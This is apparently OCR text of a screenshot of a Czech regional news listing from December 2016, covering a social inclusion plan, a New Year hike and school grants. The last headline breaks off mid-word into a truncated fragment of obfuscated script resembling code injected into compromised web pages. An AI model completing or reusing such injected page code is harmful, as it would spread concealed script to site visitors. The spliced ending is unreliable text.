
Čtvrtek, 29. prosince 2016
Žďár nad Sázavou / Strategický plán sociálního
začleňování schválili žďárští zastupitelé.
Dokument zahrnuje jednotlivá opatření, na která by v letech 2017 až
2019 mohl Žďár na základě spolupráce s Agenturou pro sociální
začleňování získat...
Novoročního setkání na Devíti skalách
se zúčastní více obcí
Čtvrtek, 29. prosince 2016
Svratka / Sedm obcí se připojilo k v pořadí již
třetímu ročníku novoročního výstupu na nejvyšší
vrchol Žďárských vrchů Devět skal. Tam se jeho účastníci sejdou 1.
ledna ve 14 hodin při slavnostním novoročním...
V Novém Městě podají žádost o dotaci
na modernizaci škol
Středa, 28. prosince 2016
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return